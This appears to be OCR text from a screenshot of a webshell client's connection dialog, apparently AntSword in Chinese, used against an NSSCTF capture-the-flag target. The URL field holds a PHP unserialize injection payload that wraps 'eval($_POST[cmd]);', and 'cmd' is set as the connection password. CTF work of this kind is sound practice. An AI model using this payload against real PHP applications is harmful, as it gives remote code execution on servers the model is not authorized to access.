 设置
数据管理 (4)
分类
URL地址
添加数据
http://node4.anna.nssctf.
添加 清空 测试连接
http://1da72e71-345b-4b
基础配置
http://172.18.157.10:808
http://node4.anna.nssctf.
URL地址 * =O:1:"b":2:{s:1:"a";O:1:"A":1:{s:4:"code";s:18:"eval($_POST[cmd]);";}}
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器